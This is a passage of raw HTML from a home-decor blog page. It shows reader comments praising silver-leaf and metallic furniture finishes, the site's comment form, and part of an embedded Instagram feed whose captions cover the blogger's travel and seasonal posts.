						<img alt='' src='https://secure.gravatar.com/avatar/71498efc593fb48587fb56bc232ef69d20095e79425206d0f3305f759d2bde2a?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/71498efc593fb48587fb56bc232ef69d20095e79425206d0f3305f759d2bde2a?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">CentsationalGirl</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/02/design-fixation-metallic-finishes-on-furniture/#comment-1328560"><time datetime="2012-08-21T11:52:12-08:00">August 21, 2012 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Hi Melanie, it&#8217;s silver leaf, not sure how they got it that shiny but it&#8217;s gorgeous!  Sadly, no longer offered at their online store. :(<br />
Kate</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/02/design-fixation-metallic-finishes-on-furniture/?replytocom=1328560#respond" data-commentid="1328560" data-postid="5909" data-belowelement="div-comment-1328560" data-respondelement="respond" data-replyto="Reply to CentsationalGirl" aria-label="Reply to CentsationalGirl">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-1332533" class="comment even thread-odd thread-alt depth-1">
			<article id="div-comment-1332533" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/77a0f280c25b1fee3b6322722f48ae6838c779cac61ae662472d28e4fcf139a2?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/77a0f280c25b1fee3b6322722f48ae6838c779cac61ae662472d28e4fcf139a2?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Janet</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/02/design-fixation-metallic-finishes-on-furniture/#comment-1332533"><time datetime="2012-08-24T13:51:06-08:00">August 24, 2012 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I have always loved the antique/silver leaf/gold leaf/bronzed look on furniture. Makes an otherwise piece much more glamourish and fun.  I&#8217;m also a huge white fan as my kitchen is sunny, white, and always fresh looking&#8230;white cabinets,walls and white countertops with an edging of color. I bring in more color with accessories. Love your blog. I don&#8217;t know how you find the time to keep up with it with young children. Kudos to you! Keep on blogging.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/02/design-fixation-metallic-finishes-on-furniture/?replytocom=1332533#respond" data-commentid="1332533" data-postid="5909" data-belowelement="div-comment-1332533" data-respondelement="respond" data-replyto="Reply to Janet" aria-label="Reply to Janet">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-1464554" class="comment odd alt thread-even depth-1">
			<article id="div-comment-1464554" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/cf26e137dced24db60aaca76da36433fcd911e25e1a24ce3f91e63789a92cc17?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cf26e137dced24db60aaca76da36433fcd911e25e1a24ce3f91e63789a92cc17?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">mary coursen</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/02/design-fixation-metallic-finishes-on-furniture/#comment-1464554"><time datetime="2012-10-18T15:19:15-08:00">October 18, 2012 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Love the metallic influence&#8230;..although a little goes a long way unless you are a glamour girl which I am.  I have a fabulous mirrored chest in my living room that is a real offset to the industrial style coffee table. Everybody loves it.  Thanks for your pictures&#8230;..really inspiring.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/02/design-fixation-metallic-finishes-on-furniture/?replytocom=1464554#respond" data-commentid="1464554" data-postid="5909" data-belowelement="div-comment-1464554" data-respondelement="respond" data-replyto="Reply to mary coursen" aria-label="Reply to mary coursen">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		</ol><!-- .commentlist -->

		
		
	
		<div id="commentform-area">
				<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a comment! <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2010/02/design-fixation-metallic-finishes-on-furniture/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://centsationalstyle.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes">Keep the conversation going! Your email address will not be published.<span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name</label> <span class="required">*</span><input id="author" name="author" type="text" value="" size="30" /></p>
<p class="comment-form-email"><label for="email">Email</label> <span class="required">*</span><input id="email" name="email" type="text" value="" size="30" /></p>
<p class="comment-form-url"><label for="url">Website</label><input id="url" name="url" type="text" value="" size="30" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post" /> <input type='hidden' name='comment_post_ID' value='5909' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="a54062c546" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="158"/><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p>		</div>


</div><!-- #comments .comments-area -->

											<div class="single-post-instagram-feed">
							<h3 class="page-title"><a href="//instagram.com/centsationalstyle">Lately on Instagram (@centsationalstyle)</a>
							
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_3" style="padding-bottom: 10px; width: 100%;"	 data-feedid="*1"  data-res="auto" data-cols="3" data-colsmobile="1" data-colstablet="2" data-num="9" data-nummobile="" data-item-padding="5"	 data-shortcode-atts="{&quot;cachetime&quot;:30}"  data-postid="5909" data-locatornonce="07a9d06468" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
	<div class="sb_instagram_header "   >
	<a class="sbi_header_link" target="_blank"
	   rel="nofollow noopener" href="https://www.instagram.com/centsationalstyle/" title="@centsationalstyle">
		<div class="sbi_header_text">
			<div class="sbi_header_img"  data-avatar-url="https://scontent-lga3-2.cdninstagram.com/v/t51.2885-19/434528291_4111717162450783_3995066106849388867_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy42MjUuQzMifQ%3D%3D&amp;_nc_ohc=dJNj5F5z8QkQ7kNvwE-AOss&amp;_nc_oc=AdnXa7ULP_K6OKJDTiJzQlmh9Yu4aamvuHs5fNVbXfP4dKxygmVBIc7OWL0g6I7EetU&amp;_nc_zt=24&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQGvKyG5rrIzS6OqdspsfcNxAmZIK8zzHGhAChLgA4MnNRR1jk5Nn82ywFY9hhZOoGEd8Y-W0qC-Tg&amp;oh=00_Afg0JYbRLy3Cm2VT26QsrsMBOHJaEdKlcurPsNGM3tMhsQ&amp;oe=6912DE33">
									<div class="sbi_header_img_hover"  ><svg class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg></div>
					<img  src="https://centsationalstyle.com/wp-content/uploads/sb-instagram-feed-images/centsationalstyle.webp" alt="" width="50" height="50">
				
							</div>

			<div class="sbi_feedtheme_header_text">
				<h3>centsationalstyle</h3>
									<p class="sbi_bio">renovator + globetrotter <br>
design + travel blog<br>
print shop: @restlessartco<br>
📍sonoma, california</p>
							</div>
		</div>
	</a>
</div>

	<div id="sbi_images"  style="gap: 10px;">
		<div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_17844983814599861" data-date="1762116271">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DQkWTLIk98T/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lga3-2.cdninstagram.com/v/t51.82787-15/573478392_18543388582015142_5782309734272408595_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=100&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=MOScJt8MKOkQ7kNvwFj7NQl&#038;_nc_oc=AdlP-Y1KhDDe2-f8NYmELGPJIGbNdRDZ6W_Rtfpbgw98Oyq5HCUpNvF4dMLc1I-fyXA&#038;_nc_zt=23&#038;_nc_ht=scontent-lga3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=W1vkXxU8koC-xxpijo7d_w&#038;oh=00_Afi1MNLgStJVWQ16E5t_riOg_SIdBWcV27Q1y5j7Dmdovw&#038;oe=6912CFB3"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.82787-15\/573478392_18543388582015142_5782309734272408595_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=MOScJt8MKOkQ7kNvwFj7NQl&amp;_nc_oc=AdlP-Y1KhDDe2-f8NYmELGPJIGbNdRDZ6W_Rtfpbgw98Oyq5HCUpNvF4dMLc1I-fyXA&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afi1MNLgStJVWQ16E5t_riOg_SIdBWcV27Q1y5j7Dmdovw&amp;oe=6912CFB3&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.82787-15\/573478392_18543388582015142_5782309734272408595_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=MOScJt8MKOkQ7kNvwFj7NQl&amp;_nc_oc=AdlP-Y1KhDDe2-f8NYmELGPJIGbNdRDZ6W_Rtfpbgw98Oyq5HCUpNvF4dMLc1I-fyXA&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afi1MNLgStJVWQ16E5t_riOg_SIdBWcV27Q1y5j7Dmdovw&amp;oe=6912CFB3&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.82787-15\/573478392_18543388582015142_5782309734272408595_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=MOScJt8MKOkQ7kNvwFj7NQl&amp;_nc_oc=AdlP-Y1KhDDe2-f8NYmELGPJIGbNdRDZ6W_Rtfpbgw98Oyq5HCUpNvF4dMLc1I-fyXA&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afi1MNLgStJVWQ16E5t_riOg_SIdBWcV27Q1y5j7Dmdovw&amp;oe=6912CFB3&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.82787-15\/573478392_18543388582015142_5782309734272408595_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=MOScJt8MKOkQ7kNvwFj7NQl&amp;_nc_oc=AdlP-Y1KhDDe2-f8NYmELGPJIGbNdRDZ6W_Rtfpbgw98Oyq5HCUpNvF4dMLc1I-fyXA&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afi1MNLgStJVWQ16E5t_riOg_SIdBWcV27Q1y5j7Dmdovw&amp;oe=6912CFB3&quot;}">
			<span class="sbi-screenreader">Happy November friends 🍂🍁 I shared a list of sourc</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://centsationalstyle.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Happy November friends 🍂🍁 I shared a list of sources for keepsake table linens on the blog this weekend. I’m planning my Thanksgiving table already, are you?" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18383198017135100" data-date="1757940543">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DOn5u0MgGit/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lga3-1.cdninstagram.com/v/t51.82787-15/547848435_18534855250015142_6510879650973115390_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=102&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=fJat1HCYWfoQ7kNvwGn-lM7&#038;_nc_oc=Adk_5Whth18rsG0wn2m9U9ZQvij-kM6JYh7m291u7T4oNybpOzaYS1mRZMXk6uk504k&#038;_nc_zt=23&#038;_nc_ht=scontent-lga3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=W1vkXxU8koC-xxpijo7d_w&#038;oh=00_AfjzCCIiRkSvAmTQippJ3m0NlRfHebnSXm9LWfrg10pISA&#038;oe=6912FA8F"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.82787-15\/547848435_18534855250015142_6510879650973115390_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=fJat1HCYWfoQ7kNvwGn-lM7&amp;_nc_oc=Adk_5Whth18rsG0wn2m9U9ZQvij-kM6JYh7m291u7T4oNybpOzaYS1mRZMXk6uk504k&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfjzCCIiRkSvAmTQippJ3m0NlRfHebnSXm9LWfrg10pISA&amp;oe=6912FA8F&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.82787-15\/547848435_18534855250015142_6510879650973115390_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=fJat1HCYWfoQ7kNvwGn-lM7&amp;_nc_oc=Adk_5Whth18rsG0wn2m9U9ZQvij-kM6JYh7m291u7T4oNybpOzaYS1mRZMXk6uk504k&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfjzCCIiRkSvAmTQippJ3m0NlRfHebnSXm9LWfrg10pISA&amp;oe=6912FA8F&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.82787-15\/547848435_18534855250015142_6510879650973115390_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=fJat1HCYWfoQ7kNvwGn-lM7&amp;_nc_oc=Adk_5Whth18rsG0wn2m9U9ZQvij-kM6JYh7m291u7T4oNybpOzaYS1mRZMXk6uk504k&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfjzCCIiRkSvAmTQippJ3m0NlRfHebnSXm9LWfrg10pISA&amp;oe=6912FA8F&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.82787-15\/547848435_18534855250015142_6510879650973115390_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=fJat1HCYWfoQ7kNvwGn-lM7&amp;_nc_oc=Adk_5Whth18rsG0wn2m9U9ZQvij-kM6JYh7m291u7T4oNybpOzaYS1mRZMXk6uk504k&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfjzCCIiRkSvAmTQippJ3m0NlRfHebnSXm9LWfrg10pISA&amp;oe=6912FA8F&quot;}">
			<span class="sbi-screenreader">September in London 🇬🇧 We enjoyed the cafes, museu</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://centsationalstyle.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="September in London 🇬🇧 We enjoyed the cafes, museums, parks and gardens, building facades, and cultural charm. Also lucked out with mostly fine weather but of course there was a spot of rain - it is London after all ☔️. We also spent two days in Bath and attended the Jane Austen festival - I’ll write a blog post all about it. It was my fourth trip to London and my favorite so far. Enjoy this tiny glimpse of this splendid city." aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18068037599183254" data-date="1756678714">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DOCS-8bkkC8/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lga3-2.cdninstagram.com/v/t51.82787-15/541815458_18531823216015142_4395594511988727820_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=yMaYqpAiX1oQ7kNvwE6wrOv&#038;_nc_oc=Adl9UFeIxVRw-ARVsJxFbFa3n-rZlwn54x5TgPYfZiE9b-C5KnG-rhcKy5FeH2PX530&#038;_nc_zt=23&#038;_nc_ht=scontent-lga3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=W1vkXxU8koC-xxpijo7d_w&#038;oh=00_Afhlcgq-4XLmIqTXtdOj1z4kTxKcAk-Cw7xMVsn12w5PRA&#038;oe=6912DD07"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.82787-15\/541815458_18531823216015142_4395594511988727820_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=yMaYqpAiX1oQ7kNvwE6wrOv&amp;_nc_oc=Adl9UFeIxVRw-ARVsJxFbFa3n-rZlwn54x5TgPYfZiE9b-C5KnG-rhcKy5FeH2PX530&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afhlcgq-4XLmIqTXtdOj1z4kTxKcAk-Cw7xMVsn12w5PRA&amp;oe=6912DD07&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.82787-15\/541815458_18531823216015142_4395594511988727820_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=yMaYqpAiX1oQ7kNvwE6wrOv&amp;_nc_oc=Adl9UFeIxVRw-ARVsJxFbFa3n-rZlwn54x5TgPYfZiE9b-C5KnG-rhcKy5FeH2PX530&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afhlcgq-4XLmIqTXtdOj1z4kTxKcAk-Cw7xMVsn12w5PRA&amp;oe=6912DD07&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.82787-15\/541815458_18531823216015142_4395594511988727820_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=yMaYqpAiX1oQ7kNvwE6wrOv&amp;_nc_oc=Adl9UFeIxVRw-ARVsJxFbFa3n-rZlwn54x5TgPYfZiE9b-C5KnG-rhcKy5FeH2PX530&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afhlcgq-4XLmIqTXtdOj1z4kTxKcAk-Cw7xMVsn12w5PRA&amp;oe=6912DD07&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.82787-15\/541815458_18531823216015142_4395594511988727820_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=yMaYqpAiX1oQ7kNvwE6wrOv&amp;_nc_oc=Adl9UFeIxVRw-ARVsJxFbFa3n-rZlwn54x5TgPYfZiE9b-C5KnG-rhcKy5FeH2PX530&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afhlcgq-4XLmIqTXtdOj1z4kTxKcAk-Cw7xMVsn12w5PRA&amp;oe=6912DD07&quot;}">
			<span class="sbi-screenreader">August life update posted on the blog today, with </span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://centsationalstyle.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="August life update posted on the blog today, with the weekend roundup. Fresh new links are there including an article filled with ideas on how mix the color green in interiors, and the Southern Living idea house layered with inspiring patterns." aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18063756653183186" data-date="1753047567">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DMWFHmozOSv/" target="_blank" rel="noopener nofollow"
